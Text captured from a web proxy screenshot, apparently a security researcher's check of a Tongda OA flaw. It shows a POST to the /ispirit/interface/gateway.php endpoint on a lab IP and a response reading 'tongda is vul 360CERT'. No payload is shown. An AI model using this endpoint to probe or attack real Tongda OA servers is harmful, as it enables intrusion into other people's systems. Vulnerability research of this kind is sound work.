 1 × 2 × ...
Send Cancel < > Target: http://172.16.218.129 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 172.16.218.129
Content-Type: application/x-www-form-urlencoded
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 04:59:59 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
tongda is vul 360CERT